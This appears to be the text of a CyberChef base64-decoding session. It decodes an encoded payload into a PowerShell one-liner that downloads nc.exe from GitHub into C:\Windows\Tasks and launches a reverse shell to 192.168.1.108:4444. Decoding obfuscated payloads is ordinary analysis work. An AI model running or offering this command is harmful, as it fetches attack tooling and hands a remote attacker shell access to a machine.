 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9naXRodWIuY29tL2ludDB4MzMvbmMuZXhlL3Jhdy9yZWZz
L2hlYWRzL21hc3Rlci9uYy5leGUgLU91dEZpbGUgQzpcV2luZG93c1xUYXNrc1xuYy5leGU7IEM6XFdp
bmRvd3NcVGFza3NcbmMuZXhlIC1lIGNtZC5leGUgMTkyLjE2OC4xLjEwOCA0NDQ0
ABC 224
1
Raw Bytes
VT
Output
Invoke-WebRequest https://github.com/int0x33/nc.exe/raw/refs/heads/master
/nc.exe -OutFile C:\Windows\Tasks\nc.exe; C:\Windows\Tasks\nc.exe -e cmd.exe
192.168.1.108 4444